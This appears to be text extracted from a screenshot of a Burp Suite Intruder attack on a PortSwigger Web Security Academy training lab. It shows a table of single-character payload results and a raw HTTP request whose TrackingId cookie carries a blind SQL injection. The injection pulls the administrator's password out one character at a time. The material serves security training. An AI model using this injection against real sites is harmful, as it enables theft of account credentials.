 Request Payload Status code Error Timeout Length Comment
24 x 200 11548 密码字段Passwd, Windows P...
0 200 11487 密码字段Passwd, Windows P...
1 a 200 11487 密码字段Passwd, Windows P...
2 b 200 11487 密码字段Passwd, Windows P...
3 c 200 11487 密码字段Passwd, Windows P...
4 d 200 11487 密码字段Passwd, Windows P...
5 e 200 11487 密码字段Passwd, Windows P...
6 f 200 11487 密码字段Passwd, Windows P...
7 g 200 11487 密码字段Passwd, Windows P...
Request Response
Pretty Raw Hex MarkInfo \n
1 GET / HTTP/2
2 Host: 0a9c00c0043bc5b280dd5dfc00d800d2.web-security-academy.net
3 Cookie: TrackingId=KJrS7xv71YWYlijW'+and+(SELECT+SUBSTRING(password,1,1)+from+users+where+username='administrator')='x'--; session=wzRFOfL7OpnOpCNYLjcE72wIeMcOfnMh
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: keep-alive
19
20